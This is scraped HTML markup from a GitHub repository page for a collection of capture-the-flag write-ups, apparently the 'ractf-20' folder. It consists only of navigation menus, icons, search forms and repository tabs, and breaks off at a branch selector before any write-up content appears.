<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="268353024" data-scoped-search-url="/noob-atbash/CTF-writeups/search" data-owner-scoped-search-url="/users/noob-atbash/search" data-unscoped-search-url="/search" data-turbo="false" action="/noob-atbash/CTF-writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="AMAHapnkMtK77v2NeM9wycNcUmkBFISYb8r0wnaxp6JukGDoOnUgRIaZOL38nD77/aIWvHzy9FspoLl/cAdQuA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> noob-atbash </span> <span>/</span> CTF-writeups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>4</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>9</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/noob-atbash/CTF-writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":268353024,"originating_url":"https://github.com/noob-atbash/CTF-writeups/tree/master/ractf-20","user_id":null}}" data-hydro-click-hmac="3909d4ec2adedcc691cfa09c181db71a8e01a5b1af2749d2e1d324d09c819ae2"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
